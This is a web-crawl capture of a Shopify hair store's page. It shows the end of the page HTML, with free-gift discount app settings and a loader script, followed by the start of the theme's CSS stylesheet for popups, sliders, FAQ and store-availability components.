gifts&quot;}},&quot;combinesWithOrderDiscounts&quot;:false,&quot;combinesWithProductDiscounts&quot;:false,&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;sideCart&quot;:false,&quot;specificCollectionData&quot;:[]},&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:false,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:true,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;,&quot;bodyTitleFontStyle&quot;:&quot;bold&quot;,&quot;bodyTitleFontSize&quot;:&quot;16&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#1A1A1A&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#dedede&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#777575&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#1A1A1A&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#1A1A1A&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://baisihair.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2024-11-15&quot;,&quot;endDate&quot;:&quot;2024-11-22&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2024-11-15T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2024-11-22T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2024-11-14T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2024-11-21T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:false,&quot;isWidgetPillEnabled&quot;:false,&quot;isWidgetExpandedByDefault&quot;:false,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1430970007795&quot;,&quot;title&quot;:&quot;rest&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0b061c5f-997c-49ac-9eac-20da1d9e565a&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:false,&quot;productDiscounts&quot;:false,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2024-11-15T09:52:38.240Z&quot;,&quot;updatedAt&quot;:&quot;2025-11-27T09:13:14.129Z&quot;,&quot;__v&quot;:0,&quot;MultiLanguageConfiguration&quot;:{},&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:10,&quot;multiplyFreeGiftWithTrigger&quot;:false,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false},&quot;isWidgetDropdownPositionStatic&quot;:false}],&quot;discounts&quot;:[],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[],&quot;consolidatedCombinedDiscount&quot;:[],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b10fe-0858-753b-b915-1da3b343bb6a/appatticserver-672/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019b10fe-0858-753b-b915-1da3b343bb6a/appatticserver-672/assets/freeGiftLogicv1.js"></script>
  
 


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.baisihair.fr/cdn/shop/t/64/assets/styles.css?v=119550525689655295931765442132
body_size: 41887
content:
/** Shopify CDN: Minification failed

Line 2801:8 Unexpected "{"
Line 7503:0 Unexpected "}"
Line 12161:67 Expected identifier but found "*"
Line 12541:2 "font-wight" is not a known CSS property

**/
@charset "UTF-8";



































































































:root{
 --theme-color:#8B041D;
}
/* Component variables */
.cc-animate-enabled .shopify-section {
  overflow: hidden;
}
@media (min-width: 768px) {
  .cc-animate-enabled [data-cc-animate] {
    opacity: 0;
  }
}
.cc-animate-enabled [data-cc-animate].-in {
  transition: opacity 0.7s, transform 0.7s;
  opacity: 1;
}
.cc-animate-enabled [data-cc-animate].cc-fade-in-right {
  transform: translate3d(15px, 0, 0);
}
.cc-animate-enabled [data-cc-animate].cc-fade-in-right.-in {
  transition-timing-function: cubic-bezier(0, 0.14, 0.19, 1);
  transform: translate3d(0, 0, 0);
}
.cc-animate-enabled [data-cc-animate].cc-fade-in-up {
  transform: translate3d(0, 15px, 0);
  transition-duration: 0.7s;
}
.cc-animate-enabled [data-cc-animate].cc-fade-in-up.-in { 
  transform: translate3d(0, 0, 0);
}
.cc-animate-enabled [data-cc-animate].cc-zoom-out {
  transform: scale(1.1);
}
.cc-animate-enabled [data-cc-animate].cc-zoom-out.-in {
  transition: transform 1.6s cubic-bezier(0, 0.14, 0.19, 1) 0s !important;
  transform: scale(1);
}
.cc-animate-enabled [data-cc-animate].cc-fade-in-zoom-out {
  transform: scale(1.2);
}
.cc-animate-enabled [data-cc-animate].cc-fade-in-zoom-out.-in {
  transition: opacity 1s, transform 1.2s cubic-bezier(0, 0.14, 0.19, 1) 0s, filter 2s !important;
  transform: scale(1);
}
@media (prefers-reduced-motion: reduce) {
  .cc-animate-enabled [data-cc-animate], .cc-animate-enabled [data-cc-animate].-in {
    transition: opacity 0.7s !important;
    transform: none !important;
  }
}

/**
 * Label must come directly after input and be a separate element (not wrapped around input)
 *
 * Checkbox example
 * ================
 * Markup:
 * <input type="checkbox" class="checkbox" id="some-id" name="some-name" value="some-value">
 * <label for="some-id">Some label</label>
 *
 * CSS:
 * @include cc-custom-checkbox();
 *
 *
 * Radio button group example
 * ==========================
 * Markup:
 * <ul>
 *   <li>
 *     <input type="radio" class="radio" id="opt1-id" name="radio-group-name" value="opt1-value">
 *     <label for="opt1-id">Option 1</label>
 *   </li>
 *   <li>
 *     <input type="radio" class="radio" id="opt2-id" name="radio-group-name" value="opt2-value">
 *     <label for="opt2-id">Option 2</label>
 *   </li>
 * </ul>
 *
 * CSS:
 * @include cc-custom-radio();
*/
gift-card-recipient {
  display: block;
  padding-top: 8px;
  padding-bottom: 8px;
}

.cc-gift-card-recipient__fields {
  text-align: left;
  display: none;
}

.cc-gift-card-recipient__checkbox:checked ~ .cc-gift-card-recipient__fields {
  max-height: 480px;
  display: block;
}

.cc-gift-card-recipient__checkbox:checked ~ .cc-gift-card-recipient__checkbox-container .cc-gift-card-recipient__label::after {
  opacity: 1;
  transform: rotate(45deg) scale(1);
}

.cc-gift-card-recipient .cc-gift-card-recipient__checkbox-container {
  display: inline;
  margin-bottom: 0px;
  margin-left: 8px;
}

.no-js .cc-gift-card-recipient__fields {
  display: block;
  max-height: unset;
}

.no-js .cc-gift-card-recipient__checkbox,
.no-js .cc-gift-card-recipient__checkbox-container {
  display: none;
}

.cc-modal-window {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 9000;
}

.cc-modal-window__background {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.2;
  cursor: pointer;
  z-index: 1;
}

.cc-modal-window__foreground {
  position: relative;
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  pointer-events: none;
  z-index: 2;
}

.cc-modal-window__close {
  position: absolute;
  top: 0;
  right: 0;
  background: transparent;
  border: none;
  color: inherit;
  box-shadow: none;
  cursor: pointer;
  padding: 15px;
  border-radius: 0;
  transition: none;
}
.cc-modal-window__close:hover {
  background: transparent;
  border: none;
  color: inherit;
  box-shadow: none;
}
.cc-modal-window__close svg {
  stroke-width: 2;
}

.cc-modal-window__content-container {
  position: relative;
  overflow: auto;
  width: 800px;
  max-width: calc(100vw - 30px);
  max-height: 80vh;
  background: #f2f2f2;
  box-shadow: 0 1px 50px -20px #000;
  border-radius: 5px;
  pointer-events: auto;
}
@media (min-width: 768px) {
  .cc-modal-window__content-container {
    max-width: 90vw;
  }
}
@media (min-width: 960px) {
  .cc-modal-window__content-container {
    max-width: 80vw;
  }
}

.cc-modal-window--size-small .cc-modal-window__content-container {
  width: 500px;
}

.cc-modal-window__content {
  margin: 60px 20px 20px;
}
@media (min-width: 768px) {
  .cc-modal-window__content {
    margin: 60px 40px 40px;
  }
}

.cc-modal-window--closing {
  visibility: hidden;
}

.cc-modal-visible {
  overflow: hidden;
}

body.cc-popup-no-scroll {
  overflow: hidden;
}

.popup-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
  pointer-events: none;
}

.cc-popup {
  position: fixed;
  display: flex;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  z-index: 997;
  transition: opacity 0.15s, visibility 0.15s;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
}
.cc-popup.cc-popup--center {
  justify-content: center;
  align-items: center;
}
.cc-popup.cc-popup--center .cc-popup-modal {
  transform: translate3d(0, 60px, 0);
}
.cc-popup.cc-popup--bottom-left, .cc-popup.cc-popup--bottom-right {
  align-items: flex-end;
}
.cc-popup.cc-popup--bottom-left {
  justify-content: flex-start;
}
.cc-popup.cc-popup--bottom-left .cc-popup-modal {
  transform: translate3d(-60px, 0, 0);
}
[dir=rtl] .cc-popup.cc-popup--bottom-left .cc-popup-modal {
  transform: translate3d(60px, 0, 0);
}
.cc-popup.cc-popup--bottom-right {
  justify-content: flex-end;
}
.cc-popup.cc-popup--bottom-right .cc-popup-modal {
  transform: translate3d(60px, 0, 0);
}
[dir=rtl] .cc-popup.cc-popup--bottom-right .cc-popup-modal {
  transform: translate3d(-60px, 0, 0);
}
.cc-popup.cc-popup--left {
  justify-content: flex-start;
}
.cc-popup.cc-popup--left .cc-popup-modal {
  transform: translate3d(-60px, 0, 0);
  width: 100%;
  min-width: 0;
  overflow: auto;
}
[dir=rtl] .cc-popup.cc-popup--left .cc-popup-modal {
  transform: translate3d(60px, 0, 0);
}
@media (min-width: 768px) {
  .cc-popup.cc-popup--left .cc-popup-modal {
    width: 400px;
  }
}
.cc-popup.cc-popup--right {
  justify-content: flex-end;
}
.cc-popup.cc-popup--right .cc-popup-modal {
  transform: translate3d(60px, 0, 0);
  width: 100%;
  min-width: 0;
  overflow: auto;
}
[dir=rtl] .cc-popup.cc-popup--right .cc-popup-modal {
  transform: translate3d(-60px, 0, 0);
}
@media (min-width: 768px) {
  .cc-popup.cc-popup--right .cc-popup-modal {
    width: 400px;
  }
}
.cc-popup.cc-popup--visible {
  visibility: visible;
  opacity: 1;
  pointer-events: auto;
}
.cc-popup.cc-popup--visible .cc-popup-modal {
  transform: translate3d(0, 0, 0);
}
[dir=rtl] .cc-popup.cc-popup--visible .cc-popup-modal {
  transform: translate3d(0, 0, 0);
}
.cc-popup .cc-popup-background {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.3);
  z-index: 998;
}
.cc-popup .cc-popup-modal {
  position: relative;
  z-index: 999;
  transition: transform 0.25s;
  overflow: hidden;
  background-color: #f2f2f2;
  color: #303030;
}
.cc-popup .cc-popup-container {
  display: flex;
}
.cc-popup .cc-popup-container .cc-popup-title {
  color: #303030;
}
.cc-popup .cc-popup-close {
  position: absolute;
  right: 3px;
  top: 3px;
  width: 44px;
  height: 44px;
  padding: 7px;
  min-width: auto;
  background-color: transparent;
  border: none;
  box-shadow: none;
}
.cc-popup .cc-popup-close svg {
  stroke: #303030;
  stroke-width: 2px;
}
[dir=rtl] .cc-popup .cc-popup-close {
  left: 3px;
  right: auto;
}
.cc-popup .cc-popup-image .rimage-background {
  height: 100%;
}
.cc-popup .cc-popup-column {
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.cc-price-range {
  position: relative;
}

.cc-price-range__input-row {
  margin: 12px 0;
  display: flex;
  justify-content: space-between;
}

.cc-price-range__input-container {
  display: flex;
  align-items: baseline;
  flex: 0 0 auto;
  width: calc(50% - 6px);
}

.cc-price-range__input-currency-symbol {
  font-size: 15px;
  margin-right: 2px;
}
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      
.cc-price-range .cc-price-range__input {
  width: 100%;
  padding-left: 10px;
  padding-right: 10px;
}

.cc-price-range__bar {
  position: relative;
  margin: 40px 15px 10px;
}

.cc-price-range__bar-inactive {
  height: 4px;
  background: #e6e6e6;
  border-radius: 4px;
}

.cc-price-range__bar-active {
  position: absolute; 
  left: 0;
  top: 0;
  right: 0;
  height: 100%;
  background: #222222;
  border-radius: 4px;
}

.cc-price-range__control {
  position: absolute;
  left: 0;
  top: -9px;
  margin-inline-start: -11px;
  width: 22px;
  height: 22px;
}
.cc-price-range__control::after {
  content: "";
  display: block;
  width: 22px;
  height: 22px;
  background: #ffffff;
  border: 2px solid #222222;
  border-radius: 22px;
  cursor: pointer;
  transition: 150ms transform ease-out;
}
.cc-price-range__control:hover::after, .cc-price-range__control:focus::after {
  transform: scale(1.1);
}
.cc-price-range__control::before {
  content: "";
  position: absolute;
  display: block;
  top: calc(50% - 22px);
  width: 44px;
  height: 44px;
  cursor: pointer;
}

.cc-price-range__control--min::before {
  right: 0;
}

.cc-price-range__control--max::before {
  left: 0;
}

.cc-rating {
  display: inline-block;
  margin: 0;
  font-size: 16px;
  line-height: 1.2em;
  white-space: nowrap;
  vertical-align: middle;
}

.cc-rating-stars {
  display: block;
  position: relative;
}

.cc-rating-stars--active {
  position: absolute;
  top: 0;
  left: 0;
  color: rgb(246, 165, 41);
}

.cc-rating-stars--inactive {
  display: block;
  color: rgba(246, 165, 41, 0.2);
}

.cc-rating-stars__svg {
  width: 1em;
  height: 1em;
  fill: currentColor;
  vertical-align: top;
}
.cc-rating-stars__svg:not(:first-child) {
  margin-left: 1px;
}

.cc-rating[data-rating-decimal="0.5"] .cc-rating-stars--active .cc-rating-stars__svg:last-child {
  clip-path: polygon(0 0, 52% 0, 52% 100%, 0% 100%);
}

.cc-rating-text {
  display: none;
}

.cc-rating-count {
  display: inline-block;
  margin: 0;
}

.faq-header {
  margin-bottom: 20px;
}

.faq-index {
  display: none;
}

@media (min-width: 768px) {
  .faq-header {
    display: flex;
    justify-content: center;
  }
  .faq-index {
    display: block;
    flex: 0 0 auto;
    width: 208px;
    margin-inline-end: 32px;
    position: relative;
  }
  .faq-index__sticky-container {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
  }
  .faq-header__content {
    flex: 0 1 800px;
  }
  .section-faq-header--with-index ~ .section-collapsible-tabs {
    padding-inline-start: 240px;
  }
}
@media (min-width: 1200px) {
  .faq-index {
    width: 260px;
    margin-inline-end: 40px;
  }
  .section-faq-header--with-index ~ .section-collapsible-tabs {
    padding-inline-start: 300px;
  }
}
.faq-search-item-inactive {
  display: none;
}

.faq-search {
  margin-top: 20px;
}

.faq-search {
  position: relative;
}

.faq-search__icon {
  position: absolute;
  left: 1em;
  top: 50%;
  transform: translate3d(0, -50%, 0);
  pointer-events: none;
}
[dir=rtl] .faq-search__icon {
  left: auto;
  right: 1em;
}
.faq-search__icon svg {
  display: block;
}

.faq-search .faq-search__input {
  width: 100%;
  height: 56px;
  padding-inline-start: 56px;
}

.faq-index__heading {
  margin-bottom: 1.2em;
  font-size: 1.3em;
}

.faq-index-item {
  margin-top: 0.75em;
  margin-bottom: 0.75em;
}

.collapsible-tabs {
  margin-left: auto;
  margin-right: auto;
  max-width: 800px;
}
.collapsible-tabs .cc-accordion {
  border: none;
  margin: 0;
}
.collapsible-tabs .cc-accordion-item {
  border: none;
}

.collapsible-tabs__tab {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.collapsible-tabs__tab .cc-accordion-item__title {
  padding-top: 20px;
  padding-bottom: 20px;
  border: none;
  font-size: 1.3em;
}
.collapsible-tabs__tab p:first-child {
  margin-top: 0;
}
.collapsible-tabs__tab p:last-child {
  margin-bottom: 0;
}

.collapsible-tabs__heading {
  margin-top: 40px;
  margin-bottom: 20px;
}

.collapsible-tabs__text {
  margin-top: 20px;
  margin-bottom: 20px;
}

.collapsible-tabs__button {
  margin-top: 20px;
  margin-bottom: 20px;
}

.store-availability-container-outer.store-availability-initialized {
  transition: height 0.3s;
  overflow: hidden;
}

.store-availability-container {
  padding: 1em 0;
  transition: opacity 0.3s;
}
.store-availability-loading .store-availability-container {
  pointer-events: none;
  opacity: 0.4;
  transition-delay: 0.4s;
}
.payment-and-quantity--buttons-active ~ [data-store-availability-container] .store-availability-container {
  padding-bottom: 1.5em;
}
.store-availability-container small {
  font-size: 0.85em;
}
.store-availability-container .store-availability-small-text {
  margin-bottom: 0.85em;
}
.store-availability-container .store-availability-information {
  display: flex;
}
.store-availability-container .store-availability-information .store-availability-icon {
  padding-inline-end: 10px;
  position: relative;
  top: -1px;
}
.store-availability-container .store-availability-information .store-availability-icon svg {
  height: 16px;
  width: 16px;
}
.store-availability-container .store-availability-information .store-availability-icon.store-availability-icon--available {
  color: #108043;
}
.store-availability-container .store-availability-information .store-availability-icon.store-availability-icon--unavailable {
  color: #de3618;
}
.store-availability-container .store-availability-information .store-availability-information__stores {
  margin-top: 0.5em;
}
.store-availability-container .store-availability-information .store-availability-information__title,
.store-availability-container .store-availability-information .store-availability-information__stores,
.store-availability-container .store-availability-information .store-availability-information__stock {
  margin-bottom: 0;
}
.store-availability-container .store-availability-information .store-availability-information__title,
.store-availability-container .store-availability-information .store-availability-information__stock {
  margin-top: 0;
}
.store-availability-container .store-availability-information .store-availability-information__title strong {
  font-weight: 600;
}

.store-availabilities-modal {
  z-index: 99999;
}
.store-availabilities-modal small {
  font-size: 0.85em;
}
.store-availabilities-modal .store-availability-small-text {
  margin-bottom: 0.85em;
}
.store-availabilities-modal .cc-icon-available {
  color: #108043;
}
.store-availabilities-modal .cc-icon-unavailable {
  color: #de3618;
}
.store-availabilities-modal .cc-popup-close {
  color: #303030 !important;
}
.store-availabilities-modal .cc-popup-close:hover {
  color: #303030 !important;
}
.store-availabilities-modal .cc-popup-close svg {
  stroke: #303030 !important;
}
.store-availabilities-modal .cc-popup-close svg:hover {
  stroke: #303030 !important;
}
.store-availabilities-modal .cc-popup-modal {
  background-color: #f2f2f2;
  color: #303030;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content {
  text-align: start;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content button {
  white-space: nowrap;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .cc-popup-text {
  margin-bottom: 1em;
  padding-inline-end: 20px;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .cc-popup-text .store-availabilities-modal__product-title {
  margin-bottom: 0;
  text-align: start;
  color: #303030;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item {
  margin-top: 1em;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item:before {
  content: "";
  display: inline-block;
  background-color: #e2e2e2;
  width: 100%;
  height: 1px;
  margin-bottom: 1em;
  margin-top: 0.5em;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item address {
  font-style: normal;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item a {
  color: #121212;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .store-availability-list__location {
  display: flex;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .store-availability-list__location .store-availability-list__location__text {
  flex: 1;
  margin-bottom: 0.2em;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .store-availability-list__location .store-availability-list__location__text strong {
  font-weight: 600;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .store-availability-list__location .store-availability-list__location__distance {
  visibility: hidden;
  opacity: 0;
  margin-bottom: 0;
  transition: visibility 0.4s, opacity 0.4s;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .store-availability-list__location .store-availability-list__location__distance.-in {
  opacity: 1;
  visibility: visible;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .store-availability-list__location .store-availability-list__location__distance svg {
  position: relative;
  height: 11px;
  width: 11px;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .store-availability-list__invalid_address svg {
  height: 14px;
  width: 14px;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .cc-icon-available, .store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .cc-icon-unavailable {
  display: inline-block;
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .cc-icon-available svg, .store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .cc-icon-unavailable svg {
  height: 13px;
  width: 13px;
}
@media (min-width: 768px) {
  .store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .store-availability-list__phone--mobile {
    display: none;
  }
}
.store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .store-availability-list__phone--desktop {
  display: none;
}
@media (min-width: 768px) {
  .store-availabilities-modal .cc-popup-modal .cc-popup-content .store-availability-list__item .store-availability-list__phone--desktop {
    display: block;
  }
}

.store-availability-list__phone {
  direction: ltr;
}
[dir=rtl] .store-availability-list__phone {
  text-align: right;
}

/* http://meyerweb.com/eric/tools/css/reset/
v2.0 | 20110126
License: none (public domain)
(Tweaked for CleanCanvas theme)
*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font: inherit;
  vertical-align: baseline;
}

ol, ul {
  list-style: none;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
  content: "";
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
  width:100%;
    color: #b64c3e;
}

/* Slick slider */
.slick-slider {
  position: relative;
  display: block;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
}
.slick-track:before, .slick-track:after {
  content: "";
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
}
[dir=rtl] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}
.slick-slide:focus {
  outline: none;
}

.slick-arrow.slick-hidden {
  display: none;
}

/* Arrows */
.slick-prev,
.slick-next {
  position: absolute;
  z-index: 1;
  display: block;
  line-height: 0px;
  font-size: 0px;
  cursor: pointer;
  top: calc(50% - 44px);
  padding: 0;
  border: none;
  min-width: 0;
  height: 44px;
  width: 44px;
  background: transparent;
  color: #303030;
  transition: all 50ms;
}
.slick-prev.slick-disabled,
.slick-next.slick-disabled {
  opacity: 0;
  pointer-events: none;
}
.slick-prev::after,
.slick-next::after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  width: 38px;
  height: 38px;
  transform: translate(-50%, -50%);
  background: #f2f2f2;
  opacity: 0.7;
  border-radius: 3px;
}
.slick-prev:hover,
.slick-next:hover {
  background: transparent;
  color: #303030;
}
.slick-prev:hover::after,
.slick-next:hover::after {
  opacity: 0.9;
}
.slick-prev:active,
.slick-next:active {
  transform: scale(0.95);
}
@media (max-width: 767.98px) {
  .slick-prev,
  .slick-next {
    top: auto;
    bottom: 0;
    transform: none;
  }
}
.slick-prev svg,
.slick-next svg {
  position: relative;
  z-index: 1;
  width: 18px;
  height: 18px;
  fill: #303030;
  background: transparent;
}
.slick-prev svg.feather,
.slick-next svg.feather {
  fill: transparent;
  stroke: #303030;
}

.slick-prev {
  left: 10px;
}
[dir=rtl] .slick-prev {
  left: auto;
  right: 10px;
}

.slick-next {
  right: 10px;
}
[dir=rtl] .slick-next {
  left: 10px;
  right: auto;
}

/* Dots */
.slick-dots {
  list-style: none;
  display: block;
  text-align: center;
  margin: 0;
  padding: 10px 0;
  width: 100%;
}
.slick-dots li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  height: 20px;
  width: 21px;
  margin: 0;
  padding: 0;
  cursor: pointer;
}
.slick-dots li button {
  border: 0;
  background: transparent;
  display: block;
  height: 20px;
  width: 20px;
  min-width: 0;
  outline: none;
  line-height: 0px;
  font-size: 0px;
  color: transparent;
  padding: 0;
  cursor: pointer;
  position: relative;
}
.slick-dots li button:hover, .slick-dots li button:focus {
  outline: none;
}
.tab-used .slick-dots li button:focus {
  outline: #303030 auto 1px;
  outline: -webkit-focus-ring-color auto 1px;
}
@keyframes drawCircle {
  0% {
    stroke-dashoffset: 85;
  }
  100% {
    stroke-dashoffset: 0;
  }
}
.slick-dots li button.custom-dot::before {
  display: none;
}
.slick-dots li button.custom-dot svg {
  height: 12px;
  width: 12px;
}
.slick-dots li button.custom-dot circle {
  fill: #ffffff;
  stroke: #ffffff;
  stroke-width: 4;
  stroke-dasharray: 85;
  stroke-dashoffset: 85;
  transform-origin: 50%;
  transform: rotate(-90deg);
  transition: fill 0.5s;
}
.slick-dots li button.custom-dot circle.circle-one {
  stroke: rgba(255, 255, 255, 0.4);
  transition: opacity 0.5s;
  opacity: 0;
}
@media (max-width: 767.98px) {
  .slick-slider--mobile-stack .slick-dots li button.custom-dot circle {
    fill: #303030;
    stroke: #303030;
  }
  .slick-slider--mobile-stack .slick-dots li button.custom-dot circle.circle-one {
    stroke: #919191;
  }
}
.slick-dots li.slick-active button.custom-dot circle {
  stroke-dashoffset: 0;
  fill: transparent;
}
.slideshow[data-autoplay=true] .slick-dots li.slick-active button.custom-dot circle.circle-two {
  animation: drawCircle 8.1s linear;
}
.slideshow[data-autoplay=true] .slick-dots li.slick-active button.custom-dot circle.circle-one {
  transition: opacity 0.5s;
  opacity: 1;
}

/* lazy load */
.slick-slide img {
  opacity: 1;
  transition: opacity 250ms;
}

.slick-slide img.slick-loading {
  opacity: 0;
}

/* While loading, ensure slides have correct width for lazy srcset */
.slideshow:not(.slick-initialized) {
  display: flex;
  overflow: hidden;
}
.slideshow:not(.slick-initialized) .slide {
  width: 100%;
  flex: 0 0 auto;
}

/* Gallery viewer */
.gallery-viewer {
  position: fixed;
  z-index: 10000;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #fff;
  transition: opacity 250ms ease-out, transform 250ms ease-out;
}

.gallery-viewer--pre-reveal,
.gallery-viewer--transition-out {
  opacity: 0;
  transform: scale(0.97);
}

.gallery-viewer__zoom-container {
  position: absolute;
  overflow: hidden;
